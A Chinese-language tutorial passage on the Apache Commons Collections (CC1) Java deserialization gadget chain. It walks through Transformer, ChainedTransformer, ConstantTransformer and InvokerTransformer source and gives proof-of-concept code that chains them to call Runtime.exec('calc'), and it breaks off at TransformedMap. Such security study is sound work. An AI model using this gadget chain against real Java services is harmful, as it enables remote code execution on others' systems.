链式命令执行
环境配置
导入maven,具体配置项前往:https://mvnrepository.com/进行搜索,复制进入idea然后导入
Transformer
首先贴出整体Poc
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
public class TransformerPoc {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("exec",new Class[] {String.class},new Object[] {"calc"})};
Transformer transformer= new ChainedTransformer(transformers);
transformer.transform(123);
}
}transformer本意即为转化器修饰器的含义。其源代码为
package org.apache.commons.collections;
public interface Transformer {
Object transform(Object var1);
}只有一个transform()方法,其作用为对传入的对象进行修饰,不改变其类型
实现这个接口的类通过IDEA可进行查看

其中较为重要,后续会进行利用的类分析如下:
ChainedTransformer
public ChainedTransformer(Transformer[] transformers) {
this.iTransformers = transformers;
}
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
return object;
}
public Transformer[] getTransformers() {
return this.iTransformers;
}

}顾名思义,链式转化器,用于将多个转化器串联起来形成一个链式转化器链
具体实现为:transformers将传入的对象交给iTransformers 数组的第一个转换器的 transform()方法进行修饰,修饰后的结果又作为下一个转化器的transform()方法要修是的对象(将当前结果作为下一步的输入),将最后的结果返回
借用P牛的图方便进行理解
ConstantTransformer
package org.apache.commons.collections.functors;
import java.io.Serializable;
import org.apache.commons.collections.Transformer;
public class ConstantTransformer implements Transformer, Serializable {
private static final long serialVersionUID = 6374440726369055124L;
public static final Transformer NULL_INSTANCE = new ConstantTransformer((Object)null);
private final Object iConstant;
public static Transformer getInstance(Object constantToReturn) {
return (Transformer)(constantToReturn == null ? NULL_INSTANCE : new ConstantTransformer(constantToReturn));
}
public ConstantTransformer(Object constantToReturn) {
this.iConstant = constantToReturn;
}
public Object transform(Object input) {
return this.iConstant;
}
public Object getConstant() {
return this.iConstant;
}
}ConstantTransformer这个类可进行序列化,主要功能为将输入对象转换为预先指定的常量值。由创建时通过构造器进行传入
其中的transfor方法无论传入对象类型是什么,直接返回其iConstant (private final修饰的预定常量)
实现的作用为对任意一个对象进行包装,在执行回调时返回这个度一项,进而方便后续操作
InvokerTransformer
//
// Source code recreated from a .class file by IntelliJ IDEA
// (powered by FernFlower decompiler)
//
package org.apache.commons.collections.functors;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.io.Serializable;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import org.apache.commons.collections.FunctorException;
import org.apache.commons.collections.Transformer;
public class InvokerTransformer implements Transformer, Serializable {
private static final long serialVersionUID = -8653385846894047688L;
private final String iMethodName;
private final Class[] iParamTypes;
private final Object[] iArgs;
public static Transformer getInstance(String methodName) {
if (methodName == null) {
throw new IllegalArgumentException("The method to invoke must not be null");
} else {
return new InvokerTransformer(methodName);
}
}
public static Transformer getInstance(String methodName, Class[] paramTypes, Object[] args) {
if (methodName == null) {
throw new IllegalArgumentException("The method to invoke must not be null");
} else if (paramTypes == null && args != null || paramTypes != null && args == null || paramTypes != null && args != null && paramTypes.length != args.length) {
throw new IllegalArgumentException("The parameter types must match the arguments");
} else if (paramTypes != null && paramTypes.length != 0) {
paramTypes = (Class[])((Class[])paramTypes.clone());
args = (Object[])((Object[])args.clone());
return new InvokerTransformer(methodName, paramTypes, args);
} else {
return new InvokerTransformer(methodName);
}
}
private InvokerTransformer(String methodName) {
this.iMethodName = methodName;
this.iParamTypes = null;
this.iArgs = null;
}
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
this.iMethodName = methodName;
this.iParamTypes = paramTypes;
this.iArgs = args;
}
public Object transform(Object input) {
if (input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var4) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var6);
}
}
}
private void writeObject(ObjectOutputStream os) throws IOException {
FunctorUtils.checkUnsafeSerialization(class$org$apache$commons$collections$functors$InvokerTransformer == null ? (class$org$apache$commons$collections$functors$InvokerTransformer = class$("org.apache.commons.collections.functors.InvokerTransformer")) : class$org$apache$commons$collections$functors$InvokerTransformer);
os.defaultWriteObject();
}
private void readObject(ObjectInputStream is) throws ClassNotFoundException, IOException {
FunctorUtils.checkUnsafeSerialization(class$org$apache$commons$collections$functors$InvokerTransformer == null ? (class$org$apache$commons$collections$functors$InvokerTransformer = class$("org.apache.commons.collections.functors.InvokerTransformer")) : class$org$apache$commons$collections$functors$InvokerTransformer);
is.defaultReadObject();
}
}
其中关键部分为transform()方法,代码为:
public Object transform(Object input) {
if (input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var4) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var6);
}
}
}该方法内部通过反射获取input所传入对象的方法,然后进行调用(所以这个类名为InvokerTransformer调用转化器),其中的对象,方法名,参数类型都可以进行控制,具体使用时传参为:第一个参数为待执行的方法名;第二个参数为这个函数的参数列表的参数类型;第三个参数即传给这个函数的参数列表
参数参考其构造函数:
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
this.iMethodName = methodName;
this.iParamTypes = paramTypes;
this.iArgs = args;
}例如:
import org.apache.commons.collections.functors.InvokerTransformer;
public class CC1 {
public static void main(String[] args) throws Exception {
InvokerTransformer calc = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"});
calc.transform(Runtime.getRuntime());
}
}
TransformedMap